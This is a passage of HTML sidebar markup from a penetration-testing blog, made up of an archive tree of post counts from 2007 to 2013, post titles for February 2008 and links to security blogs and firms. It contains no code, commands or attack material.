<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/02/penetration-testing-ninjitsu-with-ed.html'>&quot;Penetration Testing Ninjitsu&quot; with Ed Skoudis web...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/two-good-posts-over-on-rational.html'>Two Good Posts Over on Rational Survivability</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/near-real-time-book-writing.html'>Near Real Time Book Writing</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/hacking-exposed-windows-3rd-ed-book.html'>Hacking Exposed Windows 3rd ed Book Review</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/blackhat-dc-08-day1-wrapup.html'>Blackhat DC &#39;08 Day1 wrapup</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/blackhat-dc-08.html'>Blackhat DC &#39;08</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/verizon-voyager-first-thoughts.html'>Verizon Voyager First Thoughts</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-2008-my-002_17.html'>Shmoocon 2008 (my $0.02)</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-3.html'>Shmoocon 08 Day 3</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-2.html'>Shmoocon 08 Day 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-1.html'>Shmoocon 08 Day 1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/reliable-local-root-since-2006.html'>Reliable Local Root since 2006?</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/client-side-attacks-and-technical.html'>client side attacks and technical solutions -- is ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>Why &quot;sticky&quot; port security is dumb when your physi...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/mac-address-stealing-for-public-wifi_06.html'>MAC address stealing for public wifi use Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/mac-address-stealing-for-public-wifi.html'>MAC address stealing for public wifi use</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
